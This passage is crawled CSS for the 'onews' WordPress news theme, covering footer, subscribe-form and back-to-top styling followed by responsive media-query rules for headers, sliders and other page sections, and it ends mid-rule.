.footer .footer-style1 .widget_nav_menu ul {
  margin: 0;
  list-style: none;
  text-align: center;
}
.footer .footer-style1 .widget_nav_menu ul li {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px;
}
.footer .footer-style1 .widget_nav_menu ul li a {
  font-size: 14px;
  color: #666;
}
.footer .footer-style1 .widget_nav_menu ul li a:hover {
  color: #dd0000;
}
.footer .footer-style1 .banner1 {
  margin-bottom: 50px;
}
.footer .footer-style1 .banner2 {
  margin-bottom: 27px;
}
.footer .footer-style1 .vc_wp_custommenu {
  margin-bottom: 23px;
}
.footer .footer-style2 {
  background: #222222;
  padding: 39px 15px 0 15px;
  margin: 0 -30px;
}
.footer .footer-style2 .about-footer h3 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 21px;
}
.footer .footer-style2 .about-footer p {
  color: #fff;
  line-height: 22px;
}
.footer .footer-style2 .about-footer .addres {
  margin: 0;
}
.footer .footer-style2 .about-footer .addres li {
  color: #fff;
  list-style: none;
  padding: 7px 0;
}
.footer .footer-style2 .about-footer .addres li a {
  color: #fff;
}
.footer .footer-style2 .about-footer .addres li a:hover {
  color: #dd0000;
}
.footer .footer-style2 .about-footer .social {
  margin: 30px 0 0 0;
}
.footer .footer-style2 .about-footer .social li {
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.footer .footer-style2 .about-footer .social li a {
  color: #222;
  display: block;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  border-radius: 4px;
  background: #666;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 14px;
}
.footer .footer-style2 .about-footer .social li a:hover {
  background: #fff;
  color: #222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style2 .widget_tag_cloud h2 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  margin-bottom: 25px;
}
.footer .footer-style2 .widget_tag_cloud .tagcloud a {
  font-size: 14px !important;
  color: #fff;
  text-transform: capitalize;
  padding: 4px 8px;
  display: inline-block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  background: #333;
  margin: 0 5px 10px 0;
  border-radius: 2px;
}
.footer .footer-style2 .widget_tag_cloud .tagcloud a:hover {
  background: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style3 .about-footer {
  padding-right: 20px;
}
.rtl .footer .footer-style3 .about-footer {
  padding-right: 0;
  padding-left: 20px;
}
.footer .footer-style3 .about-footer p {
  line-height: 22px;
}
.footer .footer-style3 .about-footer h3 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
}
.footer .footer-style3 .about-footer .addres {
  margin: 0;
}
.footer .footer-style3 .about-footer .addres li {
  list-style: none;
  padding: 7px 0;
}
.footer .footer-style3 .about-footer .addres li a:hover {
  color: #dd0000;
}
.footer .footer-style3 .about-footer .social {
  margin: 10px 0 0 0;
}
.footer .footer-style3 .about-footer .social li {
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.footer .footer-style3 .about-footer .social li a {
  color: #666;
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  border-radius: 50%;
  background: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 18px;
}
.footer .footer-style3 .about-footer .social li a:hover {
  background: #dd0000;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.footer .footer-style3 .about-bot {
  margin-bottom: 17px;
}
.footer .footer-style3 .widget_nav_menu h2 {
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 20px;
}
.footer .footer-style3 .widget_nav_menu ul li {
  margin-bottom: 10px;
}
.footer .footer-style3 .widget_nav_menu ul li a {
  font-size: 14px;
  color: #666;
}
.footer .footer-style3 .widget_nav_menu ul li a:hover {
  color: #dd0000;
}
.footer .footer-style3 .wpb_single_image.vc_align_left {
  margin-bottom: 25px;
}
.rtl .footer .footer-style3 .wpb_single_image.vc_align_left {
  text-align: right;
}
.footer .footer-copyright .copyright-text {
  color: #666;
  float: left;
  margin-top: 3px;
  padding: 20px 0;
}
.rtl .footer .footer-copyright .copyright-text {
  float: right;
}
.footer .footer-copyright .copyright-text p {
  margin-bottom: 0;
  font-size: 14px;
  color: #999;
}
.footer .footer-copyright a {
  color: #dd0000;
}
.footer .footer-copyright a:hover {
  opacity: 0.85;
}
.footer .footer-copyright .sidebar-copyright {
  display: none;
}
.footer .footer-copyright.style1 {
  background: #000000;
}
.footer .footer-copyright.style1 .copyright-text {
  text-align: center;
  float: none;
  border-top: 1px rgba(255,255,255,0.1) solid;
}
.footer .footer-copyright.style2 .container {
  background: #171717;
}
.footer .footer-copyright.style2 .copyright-text {
  padding: 10px 0;
}
.footer .footer-copyright.style3 {
  background: #f5f5f5;
}
.footer .footer-copyright.style3 .copyright-text {
  padding: 12px 0;
}
.footer .footer-copyright.style3 .sidebar-copyright {
  float: right;
  display: block;
  margin-top: 10px;
}
.rtl .footer .footer-copyright.style3 .sidebar-copyright {
  float: left;
}
.footer .footer-copyright.style3 .sidebar-copyright img {
  margin-bottom: 0;
}
.subcribe-footer {
  overflow: hidden;
  margin-bottom: 30px;
}
.subcribe-footer h3 {
  font-size: 40px;
  color: #222222;
  font-style: italic;
  max-width: 250px;
  line-height: 36px;
  margin-bottom: 22px;
}
.subcribe-footer >p {
  margin-bottom: 24px;
}
.subcribe-footer .mc4wp-form .frm-email {
  border: 1px #ebebeb solid;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 0;
  width: 75%;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border-right: 0;
}
.rtl .subcribe-footer .mc4wp-form .frm-email {
  float: right;
  text-align: right;
  border-right: 1px #ebebeb solid;
  border-left: 0;
}
.subcribe-footer .mc4wp-form .frm-submit {
  border: 1px #dd0000 solid;
  float: left;
  background-color: #dd0000;
  border-left: 0;
  font-size: 16px;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 0;
  width: 25%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-weight: bold;
}
.rtl .subcribe-footer .mc4wp-form .frm-submit {
  float: right;
}
.subcribe-footer .mc4wp-form .frm-submit:before {
  font-size: 0px;
}
.subcribe-footer .mc4wp-form .frm-submit:hover {
  background: #aa0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#onews-totop {
  background-color: #dd0000;
  bottom: 25px;
  right: 15px;
  text-align: center;
  position: fixed;
  height: 50px;
  width: 50px;
  line-height: 43px;
  z-index: 99;
  border: 4px #ebebeb solid;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
#onews-totop:before {
  content: '\f077';
  font-family: fontawesome;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
}
#onews-totop:hover {
  border-color: #dd0000;
}
.rtl #onews-totop {
  right: auto;
  left: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/themes/onews/css/app-responsive.css
body_size: 26825
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (min-width: 1199px) and (max-width: 1824px) {
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    max-height: 353px;
  }
}
@media (max-width: 1199px) {
  body.boxed-layout .body-wrapper {
    width: 100%;
    padding: 0;
  }
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-4,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-5,
  .nav-pills.nav-mega .onews-mega-menu .dropdown-menu.column-1 {
    min-width: 970px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 545px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone {
    width: 50%;
    padding: 0 10px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone.image-content {
    margin: 0;
  }
  .single.main .post .entry-wrap .entry-content .entry-summary p .alignnone {
    width: 50%;
    margin: 0 0 30px !important;
  }
  .footer .footer-style3 .about-footer {
    padding: 0;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 20px;
  }
  .social-counter .title2 {
    margin-bottom: 10px;
  }
  .social-counter .item {
    margin-bottom: 8px;
  }
  .responsive-post-slider.style15 .responsive .item .item-detail .entry-content .description1 {
    display: none;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 30px;
    line-height: 36px;
  }
  .footer .footer-style3 .about-footer .social li {
    margin-right: 5px;
  }
  .rtl .footer .footer-style3 .about-footer .social li {
    margin-left: 5px;
  }
  .footer .footer-style3 .about-footer .social li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .header-style3 .header-bottom .main-menu {
    padding: 0;
  }
  .header-style1 .header-right {
    display: none;
  }
  .subcribe-footer h3 {
    max-width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-left,
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    width: 100%;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right {
    padding: 0 15px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item {
    padding: 0;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child {
    margin-bottom: 10px;
  }
  .sw-video-gallery .sw-video-wrapper .box-video-right .item:first-child .item-content h3 {
    padding-top: 14px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 120px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .sw-instagram-slider .block-title {
    padding-top: 50px;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    text-align: center;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .header-style1 .header-top {
    background: #3a2c5f;
  }
  .header-style1 .header-top .rows:before {
    display: none;
  }
  .header-style1 .header-top .top-header {
    padding: 0;
  }
  .header-style1 .header-top .top-header:before {
    display: none;
  }
  .header-style1 .header-top .top-header .header-message {
    padding: 15px 0;
    background: transparent;
  }
  .header-style1 .header-top .top-header .header-message:before {
    display: none;
  }
  .header-style1 #lang_sel > ul.nav > li > ul {
    left: auto;
    right: 0;
  }
  .rtl .header-style1 #lang_sel > ul.nav > li > ul {
    right: auto;
    left: 0;
  }
  .home-style1 .column-left >.vc_column-inner,
  .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .home-style1 .column-left >.vc_column-inner,
  .rtl .home-style1 .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style2 .header-mid .main-menu {
    position: relative;
    padding: 0 15px;
  }
  .header-style2 .header-mid .main-menu .resmenu-container .menu-responsive-wrapper {
    top: 80px;
  }
  .resmenu-container .menu-responsive-wrapper ul.onews_resmenu {
    max-height: 228px;
    overflow-y: auto;
  }
  .responsive-post-slider.style14 .responsive .item {
    width: 50%;
    margin-bottom: 10px;
  }
  .responsive-post-slider.style14 .responsive .item .item-detail .img_over a img {
    min-height: auto;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title {
    padding: 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 30px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 20px;
  }
  .home-style1 .sw-videobox .sw-video-list-item .sw-video-content {
    padding: 0 15px;
  }
  .sw-videobox .sw-video-list-item .sw-video-content .widget-title {
    margin: 5px;
  }
  .home-style3 .sw-videobox .sw-video-list-item .sw-video-content h4 a {
    font-size: 14px;
    line-height: 20px;
  }
  .header-style3 .header-bottom .search-cate .search-tog i {
    height: 45px;
    line-height: 45px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 240px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content h4 {
    margin: 7px 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .time {
    margin-bottom: 2px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .magazine .info-left {
    width: 45%;
  }
  .magazine .info-left h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .follow .info-left h3,
  .subcribe-footer h3 {
    font-size: 30px;
    line-height: 34px;
  }
  .responsive-post-slider.style7 .responsive .item .item-detail .entry-content .info-bot .social-share {
    display: none;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    max-width: 100%;
    margin: 0 0 10px 0;
  }
  .rtl .responsive-post-slider.style7 .responsive .item.thumbnail-top .img_over {
    margin: 0 0 10px 0;
  }
  .responsive-post-slider.style7 .responsive .item.thumbnail-top .entry-content {
    overflow: inherit;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .img_over {
    max-width: 70px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item .item-detail .entry-content .info-bot .time {
    display: none;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top .item-detail .img_over {
    max-width: 100%;
  }
  .home-style2 .body-wrapper .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
    padding: 15px 40px;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
  .onews-logo {
    text-align: center;
  }
  .onews-logo a {
    display: inline-block;
  }
  .widget_sp_image {
    text-align: center;
  }
  .widget_sp_image img {
    display: inline-block;
    width: auto;
  }
  .wrapper_404 .content_404 .erro-image {
    text-align: center;
    margin-bottom: 30px;
  }
  .wrapper_404 .content_404 .erro-image img {
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle .top-form {
    float: none;
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
    float: none;
  }
  .contact-us .wpcf7 input[type="submit"] {
    margin: 0 0 40px;
  }
  .wrapper_404 .content_404 .block-middle .onews_search_404 .top-search .topsearch-entry .form-search {
    width: 100%;
  }
  .about-top p {
    padding: 0;
  }
  .footer .footer-copyright.style1 .sidebar-copyright2 {
    display: none;
  }
  .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 18px;
    line-height: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #subscribe_popup {
    min-width: 680px;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
  }
  .sw-videobox .popup-youtube:before {
    width: 30px;
    height: 30px;
    line-height: 27px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail {
    margin-bottom: 10px;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
    margin: 0 auto 10px auto;
  }
  .rtl .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .img_over {
    float: none;
  }
  .home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content {
    overflow: visible;
  }
}
@media (max-width: 767px) {
  body .container {
    padding: 0 15px;
  }
  .header-style2 {
    background: #222;
  }
  .header-style1 .header-top .top-header .header-message,
  .header-style1 .header-top .top-contact,
  .header-style2 .header-top .top-header .header-message,
  .header-style2 .header-top .top-contact {
    display: none;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .header-style3 .sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .column-left >.vc_column-inner,
  .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .column-left >.vc_column-inner,
  .rtl .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style3 .header-mid .date-time,
  .header-style3 .header-mid .header-right {
    display: none;
  }
  .banner-single,
  .footer .footer-copyright.style3 .sidebar-copyright,
  .banner1,
  .header-style2 .header-mid .header-right,
  .header-style2 .header-bottom .search-cate {
    display: none;
  }
  .sw-videobox .sw-video-current .popup-youtube:before {
    height: 40px;
    line-height: 37px;
    width: 40px;
    margin-left: -20px;
    font-size: 16px;
  }
  .rtl .sw-videobox .sw-video-current .popup-youtube:before {
    margin-right: -20px;
  }
  .onews_breadcrumbs {
    min-height: auto;
    padding: 30px 0;
    margin-top: 0;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  #subscribe_popup {
    min-width: auto;
  }
  #subscribe_popup .subscribe-popup-container {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-social {
    padding: 0;
  }
  .single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
    width: 100%;
    float: none;
    margin: 0 0 30px;
  }
  #subscribe_popup .subscribe-popup-container h2,
  #subscribe_popup .subscribe-popup-container .description {
    text-align: center;
  }
  .vertical_megamenu-header .wrapper_vertical_menu {
    min-width: auto;
  }
  .has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-sidebar .category-contents,
  .has-left-sidebar .single.main {
    float: none;
  }
  .has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-sidebar .category-contents,
  .has-right-sidebar .single.main {
    float: none;
  }
  .has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-product-sidebar #contents-detail,
  .has-left-product-sidebar #contents {
    float: none;
  }
  .has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-product-sidebar #contents-detail,
  .has-right-product-sidebar #contents {
    float: none;
  }
  .rtl.has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-sidebar .category-contents,
  .rtl.has-left-sidebar .single.main {
    float: none;
  }
  .rtl.has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-sidebar .category-contents,
  .rtl.has-right-sidebar .single.main {
    float: none;
  }
  .rtl.has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-product-sidebar #contents-detail,
  .rtl.has-left-product-sidebar #contents {
    float: none;
  }
  .rtl.has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-product-sidebar #contents-detail,
  .rtl.has-right-product-sidebar #contents {
    float: none;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: right;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: left;
  }
}
@media (max-width: 640px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .responsive-post-slider.style15 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top {
    width: 100%;
  }
  .sw-videobox .sw-video-current {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-videobox .sw-video-list-item {
    width: 50%;
    margin-bottom: 10px;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 300px;
  }
  .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
    margin-bottom: 5px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top {
    margin-bottom: 20px;
  }
  .responsive-post-slider.style11 .box-title,
  .responsive-post-slider.style11 .slider {
    width: 100%;
    float: none;
  }
  .responsive-post-slider.style11 .resp-slider-container .slider .item .item-detail .entry-content {
    padding: 0;
  }
  .responsive-post-slider.style8 .responsive .item .item-detail .img_over img,
  .responsive-post-slider.style9 .responsive .item .item-detail .img_over img {
    width: 100%;
  }
  #subscribe_popup {
    padding: 0;
  }
  #subscribe_popup .subscribe-popup-container {
    padding: 15px;
  }
  .comming-soon .ClassyCountdown-wrapper > div {
    margin: 10px 5px;
  }
  .wp-comingsoon .title-comingsoon .des-comingsoon {
    width: 100%;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
    margin-left: 0;
  }
  #comments .comment .author {
    float: none !important;
    margin-bottom: 10px;
  }
  #comments .comment .media-body {
    padding: 0 !important;
  }
  #comments .comment .media-body .media .media-heading .time {
    padding: 0 10px;
  }
  #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .header-style1 .header-mid .mid-header,
  .header-style2 .header-mid .mid-header {
    width: 100%;
    justify-content: center;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    padding: 20px 0;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: left;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: right;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: auto;
    left: 0;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: auto;
    right: 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content {
    overflow: inherit;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 {
    margin: 10px 0;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a {
    font-size: 16px;
    line-height: 22px;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 8px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a {
    font-size: 18px;
  }
  .responsive-post-slider.style16 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title,
  .responsive-post-slider.style4 .resp-slider-container .slider {
    width: 100%;
  }
  .home-style1 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .sw-videobox .sw-video-list-item {
    width: 100%;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 180px;
  }
  .sw-instagram-slider .block-title {
    width: 100%;
    padding-top: 10px;
    float: none;
  }
  .rtl .sw-instagram-slider .block-title {
    float: none;
  }
  .sw-instagram-slider .resp-slider-container {
    overflow: inherit;
  }
  .sw-tab-cat-listing .top-tab-slider .box-title,
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li {
    margin: 0;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li a {
    padding: 0 10px;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 0;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 10px;
    padding-right: 0;
  }
  #respond .wp-comment .title {
    font-size: 14px;
  }
  .listing-title h1 {
    font-size: 18px;
  }
  .onews-portfolio .portfolio-tab ul li {
    float: none;
    margin: 0 0 10px;
    width: 100%;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
    display: none;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more,
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
  }
  .wp-comingsoon .title-comingsoon {
    margin-top: 220px;
  }
  .contact-right .wpcf7 .cf-name,
  .contact-right .wpcf7 .cf-mail,
  .contact-right .wpcf7 .cf-sub {
